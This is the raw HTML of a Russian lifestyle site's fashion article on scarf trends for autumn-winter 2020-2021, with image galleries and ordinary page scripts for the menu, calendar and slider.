id=menu-item-24 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24"><a
href=https://2021god.com/category/sport-2021/ >Спорт 2021</a></li>
<li
id=menu-item-90468 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90468"><a
href=https://2021god.com/category/ekonomika-2021/ >Экономика 2021</a></li></ul>
</li>
<li
id=menu-item-17 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17"><a
href=https://2021god.com/category/novyj-god-2021/ >Новый год 2021</a><ul
class=sub-menu>
<li
id=menu-item-92339 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92339"><a
href=https://2021god.com/category/novogodnij-stol-2021/ >Новогодний стол 2021</a></li>
<li
id=menu-item-91282 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91282"><a
href=https://2021god.com/category/podarki-2021/ >Подарки 2021</a></li>
<li
id=menu-item-95829 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95829"><a
href=https://2021god.com/category/pozdravleniya-2021/ >Поздравления 2021</a></li>
<li
id=menu-item-71191 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71191"><a
href=https://2021god.com/category/puteshestviya-2021/ >Путешествия 2021</a></li></ul>
</li>
<li
id=menu-item-90131 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90131"><a
href=https://2021god.com/category/ucheba-2021/ >Учеба 2021</a></li>
<li
id=menu-item-90132 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90132"><a
href=https://2021god.com/category/filmy-2021/ >Фильмы 2021</a></li></ul></div><div
id=open_menu>☰</div> <script>jQuery("#open_menu").click(function(){if(jQuery(".top-menu").css("display")=="none"){jQuery(".top-menu").css("display","block");jQuery("#open_menu").attr("style","border: medium none; color: rgb(49, 100, 139); background: rgb(255, 255, 255) none repeat scroll 0% 0%;");jQuery("#open_menu").text("X");}else{jQuery(".top-menu").css("display","none");jQuery("#open_menu").removeAttr("style");jQuery("#open_menu").text("☰");}});</script> <div
class=search><form
class="search-div head" name=search method=get id=searchform action=https://2021god.com/ >
<input
id=top-search class="cover search-item" name=s placeholder=Поиск value type=search placeholder=Поиск></form></div><div
class=social><ul
class=list></ul></div></div></div><div
class=logomob>
<a
href=https://2021god.com title="2021 Год Белого быка"><img
src="[data-uri]" alt="2021 Год Белого быка" data-src=https://2021god.com/wp-content/uploads/2019/11/logo_300x124.png decoding=async class=lazyload data-eio-rwidth=300 data-eio-rheight=124><noscript><img
src=https://2021god.com/wp-content/uploads/2019/11/logo_300x124.png alt="2021 Год Белого быка" data-eio=l></noscript></a></div><div
class=mheader><div
class="logo-wrap clearfix"><div
class=inner-wrap><div
class=logo><p>
<a
href=https://2021god.com title="2021 Год Белого быка">
<img
src="[data-uri]" alt="2021 Год Белого быка" data-src=https://2021god.com/wp-content/uploads/2019/11/logo_300x124.png decoding=async class=lazyload data-eio-rwidth=300 data-eio-rheight=124><noscript><img
src=https://2021god.com/wp-content/uploads/2019/11/logo_300x124.png alt="2021 Год Белого быка" data-eio=l></noscript>
</a></p></div><div
class="menu-section clearfix"><table
class=crazy-c><caption>Январь</caption><tbody><tr><th>Пн</th><th>Вт</th><th>Ср</th><th>Чт</th><th>Пт</th><th>Сб</th><th>Вс</th></tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>1</td><td>2</td><td
class=r>3</td><td
class=r>4</td></tr><tr><td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td
class=r>10</td><td
class=r>11</td></tr><tr><td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td
class=r>17</td><td
class=r>18</td></tr><tr><td>19</td><td>20</td><td
class=today>21</td><td>22</td><td>23</td><td
class=r>24</td><td
class=r>25</td></tr><tr><td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td
class=r>31</td><td>&nbsp;</td></tr></table> <script>jQuery(document).ready(function(){var date=new Date();var day=date.getDate();jQuery(".crazy-c tr").each(function(){var i=0;jQuery("td",this).each(function(){i=i+1;var today=jQuery(this).text();if(jQuery(this).attr("class")=="today"){jQuery(this).removeAttr("class")}
if(i==6||i==7){jQuery(this).attr("class","r");}
if(today==day){jQuery(this).attr("class","today");}});});});</script> <div
id=time-circle>
<span
class=time-circle>До Нового 2027 года осталось:</span> <script src=/wp-content/themes/2021god/js/TimeCircles.js></script> </div></div></div></div></div><div
class=ticker-section> <script>jQuery(document).ready(function($){$(".ticker").show();$(function(){$("#ticker-posts").simplyScroll();});});</script> <div
class=inner-wrap><div
class=ticker><div
class=title>
<i
class="fa fa-angle-right"></i>
<span
class=main-color>Последние</span> новости</div><ul
id=ticker-posts>
<li><a
href=https://2021god.com/struktum-500-mg-nadezhnaya-podderzhka-zdorovya-sustavov/ rel=bookmark>Структум 500 мг: надежная поддержка здоровья суставов</a></li>
<li><a
href=https://2021god.com/dolevoe-stroitelstvo-s-2021-goda-izmeneniya/ rel=bookmark>Долевое строительство с 2021 года: изменения</a></li>
<li><a
href=https://2021god.com/palma-film-2021-goda/ rel=bookmark>Пальма &#8212; фильм 2021 года</a></li>
<li><a
href=https://2021god.com/lunnyj-kalendar-na-maj-2021-goda/ rel=bookmark>Лунный календарь на май 2021 года</a></li>
<li><a
href=https://2021god.com/lunnyj-kalendar-na-aprel-2021-goda/ rel=bookmark>Лунный календарь на апрель 2021 года</a></li>
<li><a
href=https://2021god.com/kak-otdyxaem-v-2022-godu-v-prazdniki/ rel=bookmark>Как отдыхаем в 2022 году в праздники</a></li>
<li><a
href=https://2021god.com/kakimi-budut-deti-rozhdennye-v-2022-godu/ rel=bookmark>Какими будут дети, рожденные в 2022 году</a></li>
<li><a
href=https://2021god.com/kakie-texnologii-budut-v-2021-godu/ rel=bookmark>Какие технологии будут в 2021 году</a></li>
<li><a
href=https://2021god.com/sankcii-protiv-rf-v-2021-godu/ rel=bookmark>Санкции против РФ в 2021 году</a></li>
<li><a
href=https://2021god.com/s-1-aprelya-2021-goda-v-rossii-budet-vvedena-edinaya-minimalnaya-cena-za-pachku-sigaret/ rel=bookmark>С 1 апреля 2021 года в России будет введена единая минимальная цена за пачку сигарет</a></li></ul></div></div></div></header><section
id=main><div
class=inner-wrap><div
class=breadcrumb></div><div
class=wide-content itemprop itemscope itemtype=http://schema.org/Article><meta
itemprop="name" content="Модные шарфы осень-зима 2020-2021 года"><div
itemprop=author itemscope itemtype=https://schema.org/Person style=display:none><meta
itemprop="name" content="2021 Team"><meta
itemprop="image" content="https://2021god.com/wp-content/uploads/2019/11/logo_300x124.png"></div><meta
itemprop="mainEntityOfPage" content="https://2021god.com/modnye-sharfy-osen-zima-2020-2021-goda/"><meta
itemprop="headline" content="Модные шарфы осень-зима 2020-2021 года"><meta
itemprop="description" content="Узнайте, какие модные шарфы представили дизайнеры в сезоне осень-зима 2020-2021 (фото новых коллекций) "><meta
itemprop="datePublished" content="2020-05-13"><meta
itemprop="dateModified" content="2020-05-13"><meta
itemprop="url" content="https://2021god.com/modnye-sharfy-osen-zima-2020-2021-goda/"><div
style="display: none;" itemprop=image itemscope itemtype=https://schema.org/ImageObject><meta
itemprop="url" content="https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-top.jpg"></div><div
style="display: none;" itemprop=publisher itemscope itemtype=https://schema.org/Organization><meta
itemprop="name" content="2021 Год Белого быка"><meta
itemprop="url" content=""><div
itemprop=logo itemscope itemtype=https://schema.org/ImageObject><meta
itemprop="url" content="https://2021god.com/wp-content/uploads/2019/11/logo_300x124.png"></div></div><meta
itemprop="commentCount" content="0"><div
id=post-96920 class="post-96920 post type-post status-publish format-standard has-post-thumbnail hentry category-moda-2021" data-animation=fadeInRight><div
class="entry-meta meta-top">
<span
class=cat><span
class="entry-cat-bg main-color-bg cat8-bg"><i
class="fa fa-folder"></i><a
href=https://2021god.com/category/moda-2021/ >Мода 2021</a></span></span>
<span
class="date updated">13.05.2020</span><div
class=share-links>
<span
class=share>Поделиться</span>
<span
class=links>
<a
class=twitter href="http://twitter.com/home?status=%D0%9C%D0%BE%D0%B4%D0%BD%D1%8B%D0%B5+%D1%88%D0%B0%D1%80%D1%84%D1%8B+%D0%BE%D1%81%D0%B5%D0%BD%D1%8C-%D0%B7%D0%B8%D0%BC%D0%B0+2020-2021+%D0%B3%D0%BE%D0%B4%D0%B0%20https%3A%2F%2F2021god.com%2Fmodnye-sharfy-osen-zima-2020-2021-goda%2F" target=_blank><i
class="fa fa-twitter-square"></i>Twitter</a>
<a
class=fb href="http://facebook.com/share.php?u=https%3A%2F%2F2021god.com%2Fmodnye-sharfy-osen-zima-2020-2021-goda%2F&amp;t=%D0%9C%D0%BE%D0%B4%D0%BD%D1%8B%D0%B5+%D1%88%D0%B0%D1%80%D1%84%D1%8B+%D0%BE%D1%81%D0%B5%D0%BD%D1%8C-%D0%B7%D0%B8%D0%BC%D0%B0+2020-2021+%D0%B3%D0%BE%D0%B4%D0%B0" target=_blank><i
class="fa fa-facebook-square"></i>Facebook</a>
</span></div></div><div
class="thumbnail single-post-thumbnail"><img
width=780 height=385 src="[data-uri]" class="attachment-wt840_420 size-wt840_420 wp-post-image lazyload" alt="Модные шарфы осень-зима 2020-2021 года" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-top.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-top.jpg 780w, https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-top-300x148.jpg 300w, https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-top-550x271.jpg 550w, https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-top-768x379.jpg 768w, https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-top-260x128.jpg 260w" data-sizes=auto data-eio-rwidth=780 data-eio-rheight=385><noscript><img
width=780 height=385 src=https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-top.jpg class="attachment-wt840_420 size-wt840_420 wp-post-image" alt="Модные шарфы осень-зима 2020-2021 года" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-top.jpg 780w, https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-top-300x148.jpg 300w, https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-top-550x271.jpg 550w, https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-top-768x379.jpg 768w, https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-top-260x128.jpg 260w" sizes="(max-width: 780px) 100vw, 780px" data-eio=l></noscript></div><div
class=entry-wrap><div
class="entry-meta clearfix">
<span
class=comments-bg>
<i
class="fa fa-comments"></i>
<a
href=https://2021god.com/modnye-sharfy-osen-zima-2020-2021-goda/#respond>Комментариев нет</a>		</span></div><div
class=entry-innerwrap><header
class=entry-header><h1>Модные шарфы осень-зима 2020-2021 года</h1></header><div
class=entry-content><div
id=toc_container class="toc_light_blue no_bullets"><p
class=toc_title>Содержание</p><ul
class=toc_list><li><a
href=#i><span
class="toc_number toc_depth_1">1</span> Вязаный оверсайз</a></li><li><a
href=#i-2><span
class="toc_number toc_depth_1">2</span> Уютные палантины</a></li><li><a
href=#i-3><span
class="toc_number toc_depth_1">3</span> Яркие платки</a></li><li><a
href=#i-4><span
class="toc_number toc_depth_1">4</span> Тонкие и длинные</a></li><li><a
href=#i-5><span
class="toc_number toc_depth_1">5</span> Мужской стиль</a></li><li><a
href=#i-6><span
class="toc_number toc_depth_1">6</span> Эффектная бахрома</a></li><li><a
href=#i-7><span
class="toc_number toc_depth_1">7</span> Шарфы-пуховики</a></li><li><a
href=#i-8><span
class="toc_number toc_depth_1">8</span> Необычный шарф-рукав</a></li><li><a
href=#i-9><span
class="toc_number toc_depth_1">9</span> Роскошные боа</a></li></ul></div><div
class=fpm_start></div><p>Стараетесь всегда дополнять свой лук стильными аксессуарами – мы расскажем, какие модные шарфы будут актуальны в сезоне осень-зима 2020-2021 года и продемонстрируем на фото, как можно гармонично вписать в образ тренды, которые диктует высокая мода.</p><p>В гардеробе современной модницы должно быть несколько интересных моделей:</p><ul>
<li>легкие шелковые (или вискозные) в дополнение к жакету или платью;</li>
<li>тонкие кашемировые, отлично согревающие в прохладный осенний день;</li>
<li>объемные вязаные для стильных зимних луков.</li></ul><p>Конечно, при желании можно собрать к новому сезону целую коллекцию трендовых аксессуаров, ведь модные шарфы сезона осень-зима 2020-2021 очень разнообразны, что демонстрируют фото модных образов с показов именитых брендов.</p><h2><span
id=i>Вязаный оверсайз</span></h2><p>Самым популярным в 2021 году будет объемный вязаный шарф оверсайз с длинной нитяной бахромой. Имено такие модели представили в своих коллекциях Dolce &amp; Gabbana, Boss и Michael Kors.</p><div
id=P_MS6970cfc7ec919 class="master-slider-parent msl ms-parent-id-194" style=max-width:800px;><div
id=MS6970cfc7ec919 class="master-slider ms-skin-default" ><div
class=ms-slide data-delay=3 data-fill-mode=fill  >
<img
src=https://2021god.com/wp-content/plugins/master-slider/public/assets/css/blank.gif alt="Объемные шарфы коллекции Dolce &amp; Gabbana осень-зима 2020-2021" title data-src=https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-11.jpg><img
class="ms-thumb lazyload" src="[data-uri]" alt="Объемные шарфы коллекции Dolce &amp; Gabbana осень-зима 2020-2021" data-src=https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-11-140x80.jpg decoding=async data-eio-rwidth=140 data-eio-rheight=80><noscript><img
class=ms-thumb src=https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-11-140x80.jpg alt="Объемные шарфы коллекции Dolce &amp; Gabbana осень-зима 2020-2021" data-eio=l></noscript><div
class=ms-thumb ><div
class=ms-tab-context><div
class=&quot;ms-tab-context&quot;></div></div></div></div><div
class=ms-slide data-delay=3 data-fill-mode=fill  >
<img
src=https://2021god.com/wp-content/plugins/master-slider/public/assets/css/blank.gif alt="Вязаные шарфы Dolce &amp; Gabbana осень-зима 2020-2021" title data-src=https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-10.jpg><img
class="ms-thumb lazyload" src="[data-uri]" alt="Вязаные шарфы Dolce &amp; Gabbana осень-зима 2020-2021" data-src=https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-10-140x80.jpg decoding=async data-eio-rwidth=140 data-eio-rheight=80><noscript><img
class=ms-thumb src=https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-10-140x80.jpg alt="Вязаные шарфы Dolce &amp; Gabbana осень-зима 2020-2021" data-eio=l></noscript><div
class=ms-thumb ><div
class=ms-tab-context><div
class=&quot;ms-tab-context&quot;></div></div></div></div><div
class=ms-slide data-delay=3 data-fill-mode=fill  >
<img
src=https://2021god.com/wp-content/plugins/master-slider/public/assets/css/blank.gif alt="Объемные шарфы коллекции Boss  осень-зима 2020-2021" title data-src=https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-12.jpg><img
class="ms-thumb lazyload" src="[data-uri]" alt="Объемные шарфы коллекции Boss  осень-зима 2020-2021" data-src=https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-12-140x80.jpg decoding=async data-eio-rwidth=140 data-eio-rheight=80><noscript><img
class=ms-thumb src=https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-12-140x80.jpg alt="Объемные шарфы коллекции Boss  осень-зима 2020-2021" data-eio=l></noscript><div
class=ms-thumb ><div
class=ms-tab-context><div
class=&quot;ms-tab-context&quot;></div></div></div></div><div
class=ms-slide data-delay=3 data-fill-mode=fill  >
<img
src=https://2021god.com/wp-content/plugins/master-slider/public/assets/css/blank.gif alt="Объемные шарфы осверсайз сезона осень-зима 2020-2021" title data-src=https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-13.jpg><img
class="ms-thumb lazyload" src="[data-uri]" alt="Объемные шарфы осверсайз сезона осень-зима 2020-2021" data-src=https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-13-140x80.jpg decoding=async data-eio-rwidth=140 data-eio-rheight=80><noscript><img
class=ms-thumb src=https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-13-140x80.jpg alt="Объемные шарфы осверсайз сезона осень-зима 2020-2021" data-eio=l></noscript><div
class=ms-thumb ><div
class=ms-tab-context><div
class=&quot;ms-tab-context&quot;></div></div></div></div><div
class=ms-slide data-delay=3 data-fill-mode=fill  >
<img
src=https://2021god.com/wp-content/plugins/master-slider/public/assets/css/blank.gif alt="Объемные шарфы коллекции Michael Kors осень-зима 2020-2021" title data-src=https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-14.jpg><img
class="ms-thumb lazyload" src="[data-uri]" alt="Объемные шарфы коллекции Michael Kors осень-зима 2020-2021" data-src=https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-14-140x80.jpg decoding=async data-eio-rwidth=140 data-eio-rheight=80><noscript><img
class=ms-thumb src=https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-14-140x80.jpg alt="Объемные шарфы коллекции Michael Kors осень-зима 2020-2021" data-eio=l></noscript><div
class=ms-thumb ><div
class=ms-tab-context><div
class=&quot;ms-tab-context&quot;></div></div></div></div></div></div>
 <script>(function($){"use strict";$(function(){var masterslider_c919=new MasterSlider();masterslider_c919.control('arrows',{autohide:false,overVideo:true});masterslider_c919.control('bullets',{autohide:false,overVideo:true,dir:'h',align:'bottom',margin:10});masterslider_c919.control('thumblist',{autohide:false,overVideo:true,dir:'h',speed:17,inset:false,arrows:false,hover:false,customClass:'',align:'bottom',type:'thumbs',margin:5,width:140,height:80,space:5,fillMode:'fill'});masterslider_c919.setup("MS6970cfc7ec919",{width:720,height:510,minHeight:0,space:0,start:1,grabCursor:true,swipe:true,mouse:true,layout:"boxed",wheel:false,autoplay:false,instantStartLayers:false,loop:false,shuffle:false,preload:0,heightLimit:true,autoHeight:false,smoothHeight:true,endPause:false,overPause:true,fillMode:"fill",centerControls:true,startOnAppear:false,layersMode:"center",hideLayers:false,fullscreenMargin:0,speed:20,dir:"h",parallaxMode:'swipe',view:"basic"});window.masterslider_instances=window.masterslider_instances||[];window.masterslider_instances.push(masterslider_c919);});})(jQuery);</script> <p>Обратите внимание, что в предстоящем сезоне модно подбирать ширфик в тон к свитеру, кардигану или <a
href=https://2021god.com/modnye-palto-osen-zima-2020-2021-goda/ target=_blank rel="noopener noreferrer">пальто</a>. Тренд №1 грядущей осени и зимы – вязаный тотал-лук (однотонный, меланжевый или с эффектом омбре).</p><h2><span
id=i-2>Уютные палантины</span></h2><p>Модной альтернативой классическому объемному шарфу в 2021 году может стать стильный палантин. Существует множество вариаций ношения палантинов:</p><ul>
<li>как шарф;</li>
<li>вместо <a
href=https://2021god.com/modnye-shapki-osen-zima-2020-2021-goda/ target=_blank rel="noopener noreferrer">шапки</a> (формируя капюшон);</li>
<li>в качестве накидки на плечи;</li>
<li>с поясом;</li>
<li>с фиксацией брошью;</li>
<li>завязывая оригинальным узлом.</li></ul><p>Красивые кашемировые палантины в своих коллекциях представили дизайнеры Tod&#8217;s, Givenchy, Marine Serre, Giorgio Armani, Brunelo Cucinelli, Jil Sander, JW Anderson, Gabriela Hearst и Holzweiler.</p><style>#gallery-1{margin:auto}#gallery-1 .gallery-item{float:left;margin-top:10px;text-align:center;width:33%}#gallery-1
img{border:2px
solid #cfcfcf}#gallery-1 .gallery-caption{margin-left:0}</style><div
id=gallery-1 class='gallery galleryid-96920 gallery-columns-3 gallery-size-large'><dl
class=gallery-item><dt
class='gallery-icon portrait'>
<a
href=https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-21.jpg rel=lightbox[gallery-0]><img
width=196 height=300 src="[data-uri]" class="attachment-large size-large lazyload" alt="Однотонный палантин осень-зима 2020-2021" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-21-196x300.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-21-196x300.jpg 196w, https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-21-260x397.jpg 260w, https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-21.jpg 360w" data-sizes=auto data-eio-rwidth=196 data-eio-rheight=300><noscript><img
width=196 height=300 src=https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-21-196x300.jpg class="attachment-large size-large" alt="Однотонный палантин осень-зима 2020-2021" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-21-196x300.jpg 196w, https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-21-260x397.jpg 260w, https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-21.jpg 360w" sizes="(max-width: 196px) 100vw, 196px" data-eio=l></noscript></a></dt></dl><dl
class=gallery-item><dt
class='gallery-icon portrait'>
<a
href=https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-22.jpg rel=lightbox[gallery-0]><img
width=196 height=300 src="[data-uri]" class="attachment-large size-large lazyload" alt="Клетчатый палантин осень-зима 2020-2021" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-22-196x300.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-22-196x300.jpg 196w, https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-22-260x397.jpg 260w, https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-22.jpg 360w" data-sizes=auto data-eio-rwidth=196 data-eio-rheight=300><noscript><img
width=196 height=300 src=https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-22-196x300.jpg class="attachment-large size-large" alt="Клетчатый палантин осень-зима 2020-2021" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-22-196x300.jpg 196w, https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-22-260x397.jpg 260w, https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-22.jpg 360w" sizes="(max-width: 196px) 100vw, 196px" data-eio=l></noscript></a></dt></dl><dl
class=gallery-item><dt
class='gallery-icon portrait'>
<a
href=https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-26.jpg rel=lightbox[gallery-0]><img
width=196 height=300 src="[data-uri]" class="attachment-large size-large lazyload" alt="Модный шарф палантин в полоску на 2020-2021 год" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-26-196x300.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-26-196x300.jpg 196w, https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-26-260x397.jpg 260w, https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-26.jpg 360w" data-sizes=auto data-eio-rwidth=196 data-eio-rheight=300><noscript><img
width=196 height=300 src=https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-26-196x300.jpg class="attachment-large size-large" alt="Модный шарф палантин в полоску на 2020-2021 год" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-26-196x300.jpg 196w, https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-26-260x397.jpg 260w, https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-26.jpg 360w" sizes="(max-width: 196px) 100vw, 196px" data-eio=l></noscript></a></dt></dl><br
style="clear: both"><dl
class=gallery-item><dt
class='gallery-icon portrait'>
<a
href=https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-25.jpg rel=lightbox[gallery-0]><img
width=196 height=300 src="[data-uri]" class="attachment-large size-large lazyload" alt="Большой палантин 2021 года" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-25-196x300.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-25-196x300.jpg 196w, https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-25-260x397.jpg 260w, https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-25.jpg 360w" data-sizes=auto data-eio-rwidth=196 data-eio-rheight=300><noscript><img
width=196 height=300 src=https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-25-196x300.jpg class="attachment-large size-large" alt="Большой палантин 2021 года" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-25-196x300.jpg 196w, https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-25-260x397.jpg 260w, https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-25.jpg 360w" sizes="(max-width: 196px) 100vw, 196px" data-eio=l></noscript></a></dt></dl><dl
class=gallery-item><dt
class='gallery-icon portrait'>
<a
href=https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-24.jpg rel=lightbox[gallery-0]><img
width=196 height=300 src="[data-uri]" class="attachment-large size-large lazyload" alt="Бархартный шарф палантин осень-зима 2020-2021" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-24-196x300.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-24-196x300.jpg 196w, https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-24-260x397.jpg 260w, https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-24.jpg 360w" data-sizes=auto data-eio-rwidth=196 data-eio-rheight=300><noscript><img
width=196 height=300 src=https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-24-196x300.jpg class="attachment-large size-large" alt="Бархартный шарф палантин осень-зима 2020-2021" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-24-196x300.jpg 196w, https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-24-260x397.jpg 260w, https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-24.jpg 360w" sizes="(max-width: 196px) 100vw, 196px" data-eio=l></noscript></a></dt></dl><dl
class=gallery-item><dt
class='gallery-icon portrait'>
<a
href=https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-23.jpg rel=lightbox[gallery-0]><img
width=196 height=300 src="[data-uri]" class="attachment-large size-large lazyload" alt="Палантин с бахромой осень-зима 2020-2021" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-23-196x300.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-23-196x300.jpg 196w, https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-23-260x397.jpg 260w, https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-23.jpg 360w" data-sizes=auto data-eio-rwidth=196 data-eio-rheight=300><noscript><img
width=196 height=300 src=https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-23-196x300.jpg class="attachment-large size-large" alt="Палантин с бахромой осень-зима 2020-2021" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-23-196x300.jpg 196w, https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-23-260x397.jpg 260w, https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-23.jpg 360w" sizes="(max-width: 196px) 100vw, 196px" data-eio=l></noscript></a></dt></dl><br
style="clear: both"></div><p>Особой популярностью предстоящей осенью и зимой будут пользоваться однотонные палантины и вариации с клетчатым узором, а также модели с эффектной бахромой.</p><p>Много стильных идей на тему «Как носить палантин» вы найдете в данном видео:</p><script data-noptimize data-wpfc-render=false>fpm_start("true");</script> <p><iframe
